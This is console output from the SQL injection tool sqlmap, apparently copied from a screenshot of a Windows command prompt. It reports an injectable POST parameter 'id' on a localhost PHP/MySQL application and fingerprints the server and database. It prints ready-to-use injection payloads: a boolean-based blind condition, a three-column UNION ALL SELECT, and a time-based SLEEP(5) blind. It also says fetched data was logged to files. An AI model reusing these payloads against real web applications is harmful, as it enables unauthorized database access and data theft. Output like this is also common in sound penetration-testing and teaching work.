 C:\WINDOWS\system32\cmd.exe
Place: POST
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: token=6edc1202157a6b060df8020cae0f1249&id=root' AND 3974=3974 AND '
qvMg'='qvMg
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: token=6edc1202157a6b060df8020cae0f1249&id=root' UNION ALL SELECT CO
NCAT(0x7173776a71,0x5565496e526b557a6d70,0x7179707771),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: token=6edc1202157a6b060df8020cae0f1249&id=root' AND SLEEP(5) AND 'q
bUQ'='qbUQ
---
[12:32:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.13, Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[12:32:20] [INFO] fetched data logged to text files under 'C:\Users\lenovo\sqlma
p\output\localhost'